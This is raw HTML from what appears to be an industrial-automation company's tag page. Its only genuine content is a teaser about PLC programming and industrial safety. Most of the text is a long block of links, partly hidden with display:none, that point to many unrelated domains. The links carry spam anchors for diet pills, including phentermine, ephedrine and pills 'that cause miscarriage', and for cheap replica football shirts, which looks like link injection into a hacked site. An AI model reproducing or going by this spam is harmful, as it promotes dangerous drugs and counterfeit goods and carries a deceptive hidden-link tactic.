href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">Tag: <span>industry 4.0</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://wonderlogics.com/improving_safety_in_industrial_control_systems/">How Better PLC Programming Can Improve Industrial Safety</a></h2><a href="https://wonderlogics.com/improving_safety_in_industrial_control_systems/"></a><p>Industrial safety has come a long way in the last forty years but further improvement is still needed. For instance, programming flaw accounted for 20% of the root causes of processing accidents!</p></article></div></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"2aa81e7588","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
